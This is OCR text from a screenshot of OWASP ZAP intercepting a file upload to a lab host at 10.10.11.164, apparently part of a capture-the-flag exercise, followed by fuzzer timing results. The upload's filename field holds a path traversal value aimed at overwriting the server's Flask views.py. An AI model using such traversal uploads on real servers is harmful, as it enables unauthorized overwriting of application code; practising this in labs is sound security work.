 Untitled Session - OWASP ZAP 2.13.0
Quick Start Request & Response Requester Break
Method Text
Referer: https://10.10.11.164/upcloud
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------195351512934325231706475​45126
Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
Content-Type: text/x-python
import os
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
100% Current fuzzers: 0
Reason RTT Size Resp. Header Size Resp. Body Highest Alert
363 ms 161 bytes 0 bytes Medium
366 ms 161 bytes 0 bytes
362 ms 161 bytes 0 bytes
368 ms 161 bytes 0 bytes
371 ms 161 bytes 0 bytes